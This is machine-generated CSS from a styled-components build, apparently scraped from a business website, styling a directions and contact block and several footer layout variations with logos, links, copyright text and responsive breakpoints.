.cIQHqR .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.cIQHqR .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.cIQHqR .directions-container svg{fill:var(--sc-anchor--color,#484141);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"cIQHqR,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.cRDQxe{font-weight:normal;}/*!sc*/
data-styled.g51[id="sc-va1eru-0"]{content:"cRDQxe,"}/*!sc*/
.NMYhk{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.NMYhk .contact-details,.NMYhk .panel-list,.NMYhk .address-block,.NMYhk .contactCard{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.NMYhk .contact-details a,.NMYhk .panel-list a,.NMYhk .address-block a,.NMYhk .contactCard a{color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.NMYhk .contact-details a:hover,.NMYhk .panel-list a:hover,.NMYhk .address-block a:hover,.NMYhk .contactCard a:hover,.NMYhk .contact-details a:hover *,.NMYhk .panel-list a:hover *,.NMYhk .address-block a:hover *,.NMYhk .contactCard a:hover *{color:var(--sc-footer--primary-color,#FFFFFF);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NMYhk .message{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.NMYhk .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#FFFFFF);font-size:var(--sc-footer--heading-font-size,24px);}/*!sc*/
.NMYhk div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk ul li p{color:var(--sc-footer--primary-color,#FFFFFF);margin-bottom:0;}/*!sc*/
.NMYhk .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.NMYhk .primaryLinks{color:var(--sc-footer--primary-links-color,#FFFFFF);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.NMYhk .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,15px);}/*!sc*/
.NMYhk .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#FFFFFF);line-height:var(--sc-footer--primary-link-line-height,24px);font-size:var(--sc-footer--primary-link-font-size,13px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.NMYhk .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NMYhk .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.NMYhk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.NMYhk .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.NMYhk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.NMYhk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.NMYhk .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#FFFFFF);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.NMYhk .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.NMYhk .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.NMYhk .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.NMYhk .contactCard a{color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.NMYhk .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NMYhk .miniFooterCTA .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.NMYhk .miniFooterCTA .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
.NMYhk .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-a .copyright-mobile-display,.NMYhk.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.NMYhk.variation-a .copyright-desktop-display,.NMYhk.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.NMYhk.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NMYhk.variation-a .hoursText{margin-top:0;}/*!sc*/
.NMYhk.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.NMYhk.variation-a .businessLogo{margin:0;height:63px;width:173px;}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-a .businessLogo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.variation-a .businessLogo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1023px){.NMYhk.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.NMYhk.variation-a .footer-logo{height:63px;width:173px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-a .footer-logo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.variation-a .footer-logo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-a .footer-logo{height:auto;width:auto;max-height:90px;max-width:228px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-a .footer-logo{height:auto;width:auto;max-height:106px;max-width:267px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.NMYhk.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.NMYhk.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.NMYhk.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.NMYhk.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-a .bottomLinks{padding:0;}/*!sc*/
.NMYhk.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.NMYhk.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.NMYhk.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.NMYhk.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.NMYhk.variation-a .addressCard{color:var(--sc-footer--address-color,#FFFFFF);padding:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NMYhk.variation-a .addressCard h3,.NMYhk.variation-a .addressCard p,.NMYhk.variation-a .addressCard address,.NMYhk.variation-a .addressCard .address-block,.NMYhk.variation-a .addressCard a{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-a .addressCard a:hover,.NMYhk.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NMYhk.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#FFFFFF);padding:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.NMYhk.variation-a .hoursOfOperation h3,.NMYhk.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.NMYhk.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.NMYhk.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.NMYhk.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.NMYhk.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.NMYhk.variation-a .social-icons{text-align:right;}}/*!sc*/
.NMYhk.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.NMYhk.multi-location-footer .linksRow{margin:0;}/*!sc*/
.NMYhk.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.NMYhk.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.NMYhk.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.NMYhk.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.NMYhk.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.NMYhk.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.NMYhk.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.NMYhk.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.NMYhk.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.NMYhk.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.NMYhk.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.NMYhk.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.NMYhk.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.NMYhk.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.NMYhk.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.NMYhk.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.NMYhk.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.NMYhk.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.NMYhk.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.NMYhk.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.NMYhk.multi-location-footer .row .businessLogo a{width:100%;}.NMYhk.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.NMYhk.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.NMYhk.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.NMYhk.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.NMYhk.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.NMYhk.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.NMYhk.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.NMYhk.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.NMYhk.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.NMYhk .heading_five{color:var(--sc-footer--text-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NMYhk.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.NMYhk.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.NMYhk.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.NMYhk.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.NMYhk.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.NMYhk.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.NMYhk.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.NMYhk.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.NMYhk.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-b .locationMap img{width:218px;}}/*!sc*/
.NMYhk.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.NMYhk.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.NMYhk.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.NMYhk.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.NMYhk.variation-b .addressCard{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NMYhk.variation-b .addressCard h3,.NMYhk.variation-b .addressCard p,.NMYhk.variation-b .addressCard address,.NMYhk.variation-b .addressCard .address-block,.NMYhk.variation-b .addressCard a{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-b .addressCard a:hover,.NMYhk.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.NMYhk.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#FFFFFF);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.NMYhk.variation-b .hoursOfOperation h3,.NMYhk.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.NMYhk.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.NMYhk.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.NMYhk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.NMYhk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.NMYhk.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.NMYhk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.NMYhk.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.NMYhk.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.NMYhk.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.NMYhk.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.NMYhk.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.NMYhk.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.NMYhk.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.NMYhk.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.NMYhk.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.NMYhk.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.NMYhk.Mini-Footer .row .businessLogo a{width:100%;}.NMYhk.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.NMYhk.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.NMYhk.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.NMYhk.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.NMYhk.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.NMYhk.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.NMYhk.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.NMYhk{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.NMYhk{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.NMYhk{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.NMYhk{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"NMYhk,"}/*!sc*/
.ldgyyx{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.ldgyyx .contact-details,.ldgyyx .panel-list,.ldgyyx .address-block,.ldgyyx .contactCard{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.ldgyyx .contact-details a,.ldgyyx .panel-list a,.ldgyyx .address-block a,.ldgyyx .contactCard a{color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.ldgyyx .contact-details a:hover,.ldgyyx .panel-list a:hover,.ldgyyx .address-block a:hover,.ldgyyx .contactCard a:hover,.ldgyyx .contact-details a:hover *,.ldgyyx .panel-list a:hover *,.ldgyyx .address-block a:hover *,.ldgyyx .contactCard a:hover *{color:var(--sc-footer--primary-color,#FFFFFF);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ldgyyx .message{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.ldgyyx .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#FFFFFF);font-size:var(--sc-footer--heading-font-size,24px);}/*!sc*/
.ldgyyx div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx ul li p{color:var(--sc-footer--primary-color,#FFFFFF);margin-bottom:0;}/*!sc*/
.ldgyyx .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.ldgyyx .primaryLinks{color:var(--sc-footer--primary-links-color,#FFFFFF);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.ldgyyx .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,15px);}/*!sc*/
.ldgyyx .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#FFFFFF);line-height:var(--sc-footer--primary-link-line-height,24px);font-size:var(--sc-footer--primary-link-font-size,13px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ldgyyx .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ldgyyx .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.ldgyyx .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.ldgyyx .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.ldgyyx .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ldgyyx .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ldgyyx .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#FFFFFF);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ldgyyx .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.ldgyyx .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ldgyyx .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.ldgyyx .contactCard a{color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.ldgyyx .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ldgyyx .miniFooterCTA .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.ldgyyx .miniFooterCTA .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
.ldgyyx .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-a .copyright-mobile-display,.ldgyyx.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.variation-a .copyright-desktop-display,.ldgyyx.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.ldgyyx.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ldgyyx.variation-a .hoursText{margin-top:0;}/*!sc*/
.ldgyyx.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.ldgyyx.variation-a .businessLogo{margin:0;height:63px;width:173px;}/*!sc*/
